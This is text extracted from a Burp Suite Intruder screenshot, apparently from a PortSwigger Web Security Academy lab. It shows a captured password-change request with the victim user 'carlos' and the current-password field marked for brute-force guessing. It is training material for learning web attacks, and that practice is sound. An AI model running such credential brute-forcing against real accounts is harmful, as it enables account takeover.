 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6e0021043e499f81c370fa00820010.web-security-academy.net Update Ho
1 POST /my-account/change-password HTTP/2
2 Host: 0a6e0021043e499f81c370fa00820010.web-security-academy.net
3 Cookie: session=wRGoWyaTR7kom0iZz5SJAmccsCc17235
4 Content-Length: 84
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a6e0021043e499f81c370fa00820010.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a6e0021043e499f81c370fa00820010.web-security-academy.net/my-account/change-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§ihowengwe§&new-password-1=fwe&new-password-2=qweweas
? Search
1 payload position